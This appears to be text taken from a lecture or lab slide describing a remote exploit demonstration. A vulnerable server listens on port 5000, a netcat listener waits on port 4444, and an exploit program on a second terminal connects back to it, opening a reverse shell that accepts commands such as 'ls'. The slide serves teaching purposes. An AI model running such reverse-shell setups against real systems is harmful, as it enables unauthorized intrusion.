 Listens on port 5000
(./vul_server 5000)
Connection Establishment
on terminal 1, listening on port 4444
(nc -l 4444)
ask for user's name
on terminal 2, launching the exploit
(./remoteexploit ip_of_server 5000)
sending exploit
IF SUCCESS
connects back to port 4444
On terminal 1, issues commands
e.g. ls